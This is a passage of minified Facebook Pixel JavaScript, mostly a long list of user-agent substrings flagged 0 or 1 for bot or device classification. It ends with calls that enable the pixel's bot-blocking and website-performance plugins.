Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("1534115746884983", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("1534115746884983", "WebsitePerformance", true);instance.configLoaded("1534115746884983"); }});